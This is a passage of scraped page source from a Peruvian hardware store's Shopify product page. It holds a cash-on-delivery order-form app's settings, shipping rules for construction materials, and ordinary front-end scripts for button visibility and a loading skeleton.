ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":true,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":true,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"cart1","showClose":true,"showIcon":true,"title":"REGISTRA TU PEDIDO","titleStyle":{"alignment":"left","color":"rgba(242, 166, 19, 1)","fontSizeFactor":1,"fontWeight":"700"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":false,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"orderSummaryBgColor":"rgba(255,255,255,1)","orderSummaryBorderColor":"rgb(246, 134, 2)","shadowOpacity":0.2,"totalsSumBgColor":"rgba(255,255,255,1)","totalsSumBorderColor":"rgba(255,255,255,1)"},"submitButton":{"iconType":"none","shakerType":"bounce","style":{"bgColor":"rgba(248, 149, 3, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"REGISTRA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"GN-PE","countryCode":"PE","levels":3,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]},{"replacesTypes":["civic_number"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"IGV"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío gratis","condition":[{"type":"if_total_greater_or_equal_than","value":100000},{"type":"if_product_not_included","value":[{"id":"gid://shopify/Product/7794673713370","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/iron-rods-474810_1280.jpg?v=1664211213","title":"FIERRO CONSTRUCCION 1/4"},{"id":"gid://shopify/Product/7794674335962","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251","title":"FIERRO CONSTRUCCION 3/8"},{"id":"gid://shopify/Product/8050496307418","title":"FIERRO CONSTRUCCION 3/8"},{"id":"gid://shopify/Product/8025908183258","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748","title":"FIERRO CONSTRUCCION 8\""},{"id":"gid://shopify/Product/7840765018330","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/download_4dfead18-5fda-4a70-8c5f-c6449294a72b.jpg?v=1667575359","title":"FIERRO CONTRUCCION 1/2"},{"id":"gid://shopify/Product/8023887806682","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/download_c2360bbc-47ab-4f93-843c-c9c9cdcc5cd1.jpg?v=1689872298","title":"FIERRO CONTRUCCION 5/16"},{"id":"gid://shopify/Product/7840764985562","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/download_265291bd-cc9f-4966-a310-a5294b98162e.jpg?v=1667575350","title":"FIERRO CONTRUCCION 5/8"},{"id":"gid://shopify/Product/8059695300826","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-FINA-X-M3_82945a7c-2e80-4b7a-9791-59983289364e.png?v=1695396799","title":"ARENA FINA  ( x 1/2 m3 )"},{"id":"gid://shopify/Product/8032680345818","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-FINA-X-M3.png?v=1691529665","title":"ARENA FINA  ( x m3 )"},{"id":"gid://shopify/Product/8027291418842","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-3_bdc3492a-f8d8-403d-b04c-3a73000e869a.jpg?v=1702496253","title":"ARENA FINA  (X KILO)"},{"id":"gid://shopify/Product/7525749784794","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-3.jpg?v=1702496205","title":"ARENA FINA  (X SACO)"},{"id":"gid://shopify/Product/8055841063130","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-GRUESA-X-M3_84e1e9e1-6db4-4cce-bf0a-494656a920e1.png?v=1694702109","title":"ARENA GRUESA  ( x 1/2 m3 )"},{"id":"gid://shopify/Product/8032679723226","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-GRUESA-X-M3.png?v=1691529493","title":"ARENA GRUESA  ( x m3 )"},{"id":"gid://shopify/Product/8027291517146","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Arena-fina.jpg?v=1702496316","title":"ARENA GRUESA  (X KILO)"},{"id":"gid://shopify/Product/7525749948634","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Arena-fina_a469cec2-cd99-4427-bbeb-103c3a1064c1.jpg?v=1702496328","title":"ARENA GRUESA  (X SACO)"},{"id":"gid://shopify/Product/8406727098586","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/download_f18c799e-460b-4bc1-8eab-d622fb7471b8.jpg?v=1713987461","title":"PIEDRA CANTO RODADO 5-8  M3"},{"id":"gid://shopify/Product/8032680935642","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/PIEDRA-CHANCADA-1.2-3.4-X-MT3.png?v=1691529753","title":"PIEDRA CHANCADA  ( X M3 )"},{"id":"gid://shopify/Product/8146209931482","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Captura_64a4fc9a-90d3-4615-8840-91ff9ae69330.png?v=1701269995","title":"PIEDRA CHANCADA ( X 1/2  M3 )"},{"id":"gid://shopify/Product/7547327840474","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/GRAVILLAENSACO0.5PIESCUBICOS.webp?v=1702496449","title":"PIEDRA CHANCADA ( X SACO )"},{"id":"gid://shopify/Product/7626322378970","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/images_65a4d585-f165-4543-81ca-a9adca864627.jpg?v=1651932549","title":"CEMENTO ANDINO 42.5kg (X SACO)"},{"id":"gid://shopify/Product/8057520193754","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/585879-800-auto.webp?v=1695075397","title":"CEMENTO ANDINO 42.5kg T5"},{"id":"gid://shopify/Product/8127908315354","title":"CEMENTO ANDINO ULTRA ANTI-SALITRE"},{"id":"gid://shopify/Product/8045441646810","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/94610_1_656032e2-67c7-4b3b-8fa8-ba2bed2c1a59.jpg?v=1693002473","title":"CEMENTO APU 20kg (X 1/2 SACO)"},{"id":"gid://shopify/Product/7525748310234","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/94610_1.jpg?v=1645631592","title":"CEMENTO APU 42.5kg (X SACO)"},{"id":"gid://shopify/Product/6933054914736","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/479b4b95-f777-4670-bacc-7036cacb1a0b-PhotoRoom.png-PhotoRoom.png?v=1699807430","title":"CEMENTO BLANCO 1KG \"LOSARO\""},{"id":"gid://shopify/Product/8367309586650","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/unnamed_06411146-bb45-43a3-8d8c-32880fdeeda6.png?v=1713374933","title":"CEMENTO CEMEX ANTISALITRE HS 42.5KG"},{"id":"gid://shopify/Product/8131180822746","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/productos-cemento-estructural-he-20230705.jpg?v=1713361466","title":"CEMENTO CEMEX VERDE ESTRUCTURAL 42.5K"},{"id":"gid://shopify/Product/7916479086810","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/27862.webp?v=1675783669","title":"CEMENTO CONDUCTIVO POZO TIERRA  ( X SACO )"}]},{"type":"if_total_greater_or_equal_than","value":0}],"price":0,"priority":1,"desc":"Envíos vía Agencia Olva, Shalom o Marvisur","onlyForCs":false,"onlyForPs":false}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":true,"formVersion":"v2","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":false,"tyPageImage":0,"tyPageType":"old","type":"url","url":"","wpMess":"Hola hice el pedido {order_number}, deseo coordinar mi compra con un asesor...","wpPhNum":"+51963363386"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"aea21adb19a52711f3235b2c4bfaaa6c","webPixelId":"gid://shopify/WebPixel/1660747994"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [];
    </script>
  

  

  

  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = '<span class=money>S/. {{amount}}</span>';
    
  </script>


<script>
  window._RSI_INITIAL_DATA={
    cart:{
      id: null,
      token:null,
      totalQuantity:0,
      itemCount:0,
      note:null,
      attributes:{},
      original_total_price:0,
      total_price:0,
      total_discount:0,
      currency:"PEN",
      items:[]
    },
    context: {
      isCartPage:false,
      isProductPage:true,
      isCollectionPage:false,
      isHomePage:false,
      templateName:"product",
      locale:"es"
    },
    timestamp:Date.now()
  };
</script>






  <script type='application/javascript'>
    //none
  </script>



  <style>
    .payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded {
    display:none!important;
    margin-bottom: 0;
}

.cart__footer.isolate.section-template--19816309096666__cart-footer-padding {
  margin-left: 700px !important;
}

.sc-lgpSej.sc-itBLYH.gMbXJP.fBkmzq.rsi-total-summary-line-item {
  display: none !important;
}
  </style>


<!-- BEGIN app snippet: visibility-handler -->







<style id="rsi-visibility-styles">

html[data-rsi-total-out-of-range="true"] #rsi-button-hook,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button-app-block-hook,html[data-rsi-total-out-of-range="true"] #buttonContainerProduct,html[data-rsi-total-out-of-range="true"] #floatingBuyNowButton,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button,html[data-rsi-total-out-of-range="true"] #rsi_buy_now_button,html[data-rsi-total-out-of-range="true"] .rsi_buy_now_button,html[data-rsi-total-out-of-range="true"] .rsi-btn-skel{display:none!important}


.shopify-payment-button,.dynamic-checkout__content,shopify-payment-terms{display:none!important}




</style>
<script>


(function(){if(!window._RSI_COD_FORM_SETTINGS)return;var s=window._RSI_COD_FORM_SETTINGS,v=s.visiblity||{},ld={isProductPage:true,isCartPage:false,productPrice:1700},hr=v.isEnabledOnlyForProducts||v.isExcludedForProducts,cc=null,cf=false,ccb=[];function fcc(cb){if(cf){cb(cc);return}if(cb)ccb.push(cb);if(ccb.length>1)return;fetch('https://d13jtzxyphp9rk.cloudfront.net/get-country').then(function(r){return r.text()}).then(function(c){cc=c.trim();cf=true;ccb.forEach(function(cb){cb(cc)});ccb=[]}).catch(function(){cf=true;cc=null;ccb.forEach(function(cb){cb(null)});ccb=[]})}function vcv(cb){var ec=v.enabledOnlyForCountries_array||[],icr=v.isEnabledOnlyForCountries&&ec.length>0;if(!icr){document.documentElement.setAttribute('data-rsi-country-validated','true');if(cb)cb(true);return true}fcc(function(c){var ia=false;if(!c){ia=true}else{ia=ec.includes(c)}if(ia){document.documentElement.setAttribute('data-rsi-country-validated','true')}else{document.documentElement.setAttribute('data-rsi-country-validated','false');hb()}if(cb)cb(ia)});return undefined}function hb(){var sel=['#rsi-button-hook','._rsi-buy-now-button-app-block-hook','#buttonContainerProduct','#floatingBuyNowButton','._rsi-buy-now-button','#rsi_buy_now_button','.rsi_buy_now_button','.rsi-btn-skel'];sel.forEach(function(s){var els=document.querySelectorAll(s);els.forEach(function(el){el.style.visibility='hidden';el.style.opacity='0';el.style.pointerEvents='none'})})}function vpv(pid,cols){if(!hr)return{isEnabled:true,isExcluded:false};var ea=v.enabledOnlyForProducts_array||[],hdm=ea.includes(String(pid)),hcm=false,ec=ea.filter(function(i){return i.includes('c_')});if(ec.length>0){if(window.productCollectionsData&&window.productCollectionsData.length>0){for(var i=0;i<ec.length;i++){var cid=ec[i].split('c_')[1];for(var j=0;j<window.productCollectionsData.length;j++){var pc=window.productCollectionsData[j],pcid=pc.id?String(pc.id).match(/\d+/)?.[0]:null;if(pcid===cid){hcm=true;break}}if(hcm)break}}else if(cols&&cols.length){for(var i=0;i<ec.length;i++){var cid=ec[i].split('c_')[1];for(var j=0;j<cols.length;j++){var col=cols[j],pcid=col.id?String(col.id).match(/\d+/)?.[0]:null;if(pcid===cid){hcm=true;break}}if(hcm)break}}}var ie=v.isEnabledOnlyForProducts?(hdm||hcm):true,iex=v.isExcludedForProducts?(hdm||hcm):false;return{isEnabled:ie,isExcluded:iex}}function vtr(){var eoft=v.enabledOnlyForTotal;if(!eoft||eoft==='0,0'||eoft==='0_0'||eoft===''){document.documentElement.setAttribute('data-rsi-total-out-of-range','false');return true}var pts=eoft.split(','),mint=parseFloat(pts[0]||0),maxt=parseFloat(pts[1]||0),ct=0,ipp=ld.isProductPage||window.location.pathname.includes('/products/'),icp=ld.isCartPage||window.location.pathname==='/cart';if(ipp){var pp=0;if(ld.productPrice){pp=ld.productPrice}else{var mp=document.querySelector('meta[property="product:price:amount"]');if(mp){pp=parseFloat(mp.getAttribute('content'))*100||0}else if(window.productData&&window.productData.price){pp=window.productData.price}else if(window.ShopifyAnalytics&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product){pp=window.ShopifyAnalytics.meta.product.variants[0]?.price||0}}ct=pp;var pps=s.productPage||{};if(pps.addMode==='product-plus-cart'){if(ld.cartTotal!==undefined){var twc=pp+ld.cartTotal,iir=twc>=mint&&(maxt===0||twc<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true');fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,twc=pp+ctt,iir=twc>=mint&&(maxt===0||twc<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){});return iir}else{fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,twc=pp+ctt,iir=twc>=mint&&(maxt===0||twc<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){var iir=ct>=mint&&(maxt===0||ct<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')});return}}}else if(icp){if(ld.cartTotal!==undefined){var ctt=ld.cartTotal,iir=ctt>=mint&&(maxt===0||ctt<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true');fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,iir=ctt>=mint&&(maxt===0||ctt<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){});return iir}else{fetch('/cart.js').then(function(r){return r.json()}).then(function(c){var ctt=c.total_price||0,iir=ctt>=mint&&(maxt===0||ctt<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true')}).catch(function(){document.documentElement.setAttribute('data-rsi-total-out-of-range','false')});return}}else{document.documentElement.setAttribute('data-rsi-total-out-of-range','false');return true}var iir=ct>=mint&&(maxt===0||ct<=maxt);document.documentElement.setAttribute('data-rsi-total-out-of-range',iir?'false':'true');return iir}window._RSI_VISIBILITY_HANDLER={validateProductVisibility:vpv,validateCountryVisibility:vcv,validateTotalRestriction:vtr,fetchCurrentCountry:fcc,hasRestrictions:hr,getCurrentCountry:function(){return cc}};if(v.isEnabledOnlyForCountries&&v.enabledOnlyForCountries_array&&v.enabledOnlyForCountries_array.length>0){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){vcv()})}else{vcv()}}if(v.enabledOnlyForTotal&&v.enabledOnlyForTotal!=='0,0'&&v.enabledOnlyForTotal!=='0_0'&&v.enabledOnlyForTotal!==''){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){vtr()})}else{vtr()}document.addEventListener('cart:updated',function(){vtr()});if(window.Shopify&&window.Shopify.theme){document.addEventListener('shopify:section:load',function(){vtr()})}document.addEventListener('theme:cart:change',function(){vtr()});var of=window.fetch;window.fetch=function(){return of.apply(this,arguments).then(function(r){var url=arguments[0];if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){setTimeout(function(){vtr()},100)}return r})}}})();
</script>


<!-- END app snippet -->

<div class='_rsi-buy-now-button-app-block-hook'></div>

<script>
  (function(){
    window.productData={"id":6933078769840,"title":"JUEGO BROCA MIXTAS 15PCS","handle":"juego-brocas-mixtas-15-pzs-wings","description":"","published_at":"2024-02-15T18:34:22-05:00","created_at":"2021-10-11T00:53:13-05:00","vendor":"\"FERROVOZ\"","type":"ME-2,8MM CO-4,10MM MA-4,10MM\/10","tags":["ABRASIVOS Y CORTES"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40806393741488,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WW1540","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"JUEGO BROCA MIXTAS 15PCS","public_title":null,"options":["Default Title"],"price":1700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026"],"featured_image":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026","options":["Title"],"media":[{"alt":null,"id":33465306906842,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026","width":1280}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
    window.productCollectionsData=[{"id":267176542384,"handle":"herramientas-1","updated_at":"2025-12-12T14:31:15-05:00","published_at":"2021-05-22T11:56:17-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"HERRAMIENTAS","body_html":"","image":{"created_at":"2021-05-22T11:56:16-05:00","alt":null,"width":400,"height":400,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/descarga_2.jpg?v=1622841402"}}];
    var s=window._RSI_COD_FORM_SETTINGS;
    if(!s)return;

    var p=function(){
      if(!s?.form?.isEmbedded)return;
      var m=document.querySelector('._rsi-buy-now-button-app-block-hook');
      if(m){
        var f=document.querySelector('form[action="/cart/add"]:has(button)');
        if(f){
          f.parentElement.insertBefore(m,f);
        }
      }
    };

    if(document.readyState==='loading'){
      document.addEventListener('DOMContentLoaded',p);
    }else{
      p();
    }
    window.addEventListener('load',p);
  })();
</script>

<!-- BEGIN app snippet: buy-now-button-skeleton -->



  
  

  
  

  
  
  

  
  

  
    
    
    
    
    

    
    

    
    

    
    

    
  

  
  

    
    
    
    
    

    
    
      

      
    


    <style>
      /* Pulsing skeleton animation */
      @keyframes acceleratedCheckoutLoadingSkeleton {
        0,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.6;
        }
      }

      /* Skeleton container - hidden initially until positioned */
      .rsi-btn-skel {
        display: none;
        width: 100%;
        margin: 10px 0;
        background-color: transparent;
      }

      .rsi-btn-skel.show {
        display: block;
      }

      .rsi-btn-skel.hide {
        display: none;
      }

      /* Buy Now button skeleton */
      .rsi-btn-skel-box {
        display: block;
        width: 100%;
        padding: 12px 20px;
        min-height: 44.0px;
        background-color: #dedede;
        border-radius: 38px;
        border-width: 0px;
        border-style: solid;
        border-color: transparent;
        box-shadow: 0 2px 7px 0px rgba(0, 0, 0, 0.1);
        animation: acceleratedCheckoutLoadingSkeleton 2s ease infinite;
        animation-delay: -0.168s;
        box-sizing: border-box;
      }

      /* Only hide the skeleton box inside our skeleton container */
      .rsi-btn-skel .rsi-btn-skel-box.hide {
        display: none;
      }
    </style>

    <div
      class="rsi-btn-skel"
      data-btn-skel
      >
      
      <div class="rsi-btn-skel-box">&nbsp;</div>
    </div>

    <script>
          (function() {
      var showQtySkeleton = false;
      var qtyCount = 3;
      var qtyTemplate = 'classic';
      var hasCountryRestriction = false;

      var skeleton = document.querySelector('[data-btn-skel]');
      if (!skeleton) return;

      // Check price range restrictions
      
        var productPrice = 1700 / 100; // product.price is in cents, convert to currency units
        var priceRange = '5000,0'.split(',');
        var minTotal = parseFloat(priceRange[0] || 0) / 100;
        var maxTotal = parseFloat(priceRange[1] || 0) / 100;

        // If maxTotal is 0, it means no upper limit
        var isInRange = productPrice >= minTotal && (maxTotal === 0 || productPrice <= maxTotal);

        if (!isInRange) {
          skeleton.style.display = 'none';
          return; // Exit early, don't show skeleton
        }
      

      // If country restriction is enabled, wait for validation before showing
      if (hasCountryRestriction) {
        // Hide skeleton initially
        skeleton.style.visibility = 'hidden';
        skeleton.style.opacity = '0';
        skeleton.style.pointerEvents = 'none';
        
        // Wait for country validation
        var checkCountryValidation = function() {
          var isValidated = document.documentElement.getAttribute('data-rsi-country-validated');
          
          if (isValidated === 'true') {
            // Country is allowed, show skeleton
            skeleton.style.visibility = '';
            skeleton.style.opacity = '';
            skeleton.style.pointerEvents = '';
            return true;
          } else if (isValidated === 'false') {
            // Country not allowed, keep hidden
            return true;
          }
          return false;
        };
        
        // Check immediately
        if (!checkCountryValidation()) {
          // If not validated yet, poll for validation
          var attempts = 0;
          var checkInterval = setInterval(function() {
            if (checkCountryValidation() || ++attempts > 50) {
              clearInterval(checkInterval);
            }
          }, 100);
        }
      }

      var matchWidthToProductFormButtons = function() {
        var productFormButtons = document.querySelector('.product-form__buttons');
        var skeletonBox = skeleton.querySelector('.rsi-btn-skel-box');
        
        if (productFormButtons && skeletonBox) {
          var computedStyle = window.getComputedStyle(productFormButtons);
          var maxWidth = computedStyle.maxWidth;
          
          // Only apply max-width if it's set and reasonable
          if (maxWidth !== 'none' && parseInt(maxWidth) > 0 && parseInt(maxWidth) <= 500) {
            skeletonBox.style.maxWidth = maxWidth;
          } else {
            skeletonBox.style.maxWidth = '400px'; // fallback max-width
          }
          
          // Keep width at 100% to fill available space within max-width
          skeletonBox.style.width = '100%';
        }
      };

      var positionSkeleton = function () {
          // 1. Check for app block hook first (highest priority)
          var appBlockHook = document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook._rsi-buy-now-button-app-block-hook-force') ||
            document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook');

          if (appBlockHook) {
          if (appBlockHook.nextSibling) {
            appBlockHook.parentNode.insertBefore(skeleton, appBlockHook.nextSibling);
          } else {
            appBlockHook.parentNode.appendChild(skeleton);
          }
          skeleton.classList.add('show');
          matchWidthToProductFormButtons();
          return true;
        }

        // 2. Modern Shopify themes (Horizon, Ritual, etc.) - UNIFIED with button logic
        var form = document.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (form) {
          // Look for accelerated checkout block INSIDE product-form-buttons
          var acceleratedCheckout = form.querySelector('.accelerated-checkout-block');
          if (acceleratedCheckout && acceleratedCheckout.parentNode) {
            // Insert AFTER accelerated-checkout-block (same as #buttonContainerProduct)
            if (acceleratedCheckout.nextSibling) {
              acceleratedCheckout.parentNode.insertBefore(skeleton, acceleratedCheckout.nextSibling);
            } else {
              acceleratedCheckout.parentNode.appendChild(skeleton);
            }
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }

          // Fallback: if no accelerated checkout, try product-form-buttons
          var productFormButtons = form.querySelector('.product-form-buttons');
          if (productFormButtons) {
            productFormButtons.appendChild(skeleton);
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }
        }

        // 3. Dawn/standard theme structure
        var productForm = document.querySelector('product-form, .product-form');
        if (!productForm) return false;

        var form2 = productForm.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (!form2) return false;

        var buttonContainer = form2.querySelector('.product-form__buttons');
        if (!buttonContainer) return false;

        if (buttonContainer.nextSibling) {
          form2.insertBefore(skeleton, buttonContainer.nextSibling);
        } else {
          form2.appendChild(skeleton);
        }

        skeleton.classList.add('show');
        matchWidthToProductFormButtons();
        return true;
      };

      // Retry positioning if not successful
      var attempts = 0;
      var maxAttempts = 200; // Increased for slower connections

      if (!positionSkeleton()) {
        var retry = function() {
          if (++attempts >= maxAttempts) {
            // Fallback: show skeleton in place if positioning never succeeds
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return;
          }
          if (positionSkeleton()) return;
          setTimeout(retry, 20); // Increased delay for better performance
        };
        retry();
      }

      // Safety fallback: ensure skeleton shows after 2 seconds even if positioning fails
      setTimeout(function() {
        if (!skeleton.classList.contains('show')) {
          skeleton.classList.add('show');
        }
        matchWidthToProductFormButtons();
      }, 2000);

      // Reposition skeleton above real button and hide skeleton when button appears
      var handleButtonAppearance = function() {
        var realButton = document.getElementById('rsi_buy_now_button');
